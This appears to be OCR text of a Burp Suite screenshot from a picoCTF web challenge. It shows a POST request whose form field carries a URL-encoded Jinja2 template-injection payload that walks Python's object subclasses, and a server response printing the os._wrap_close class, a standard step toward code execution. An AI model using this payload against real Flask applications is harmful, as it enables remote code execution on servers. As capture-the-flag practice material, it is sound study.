 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:50097
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Content-Type: application/x-www-form-urlencoded
9 Referer: http://rescued-float.picoctf.net:50097/
0 Origin: http://rescued-float.picoctf.net:50097
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3 Content-Length: 79
4
5 content=%7B%7B%28%29.__class__.__bases__%5B0%5D.__subclasses__()%5b132%5d%7d%7d
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 04:37:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 136
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
&lt;class &#39;os._wrap_close&#39;&gt;
</h1>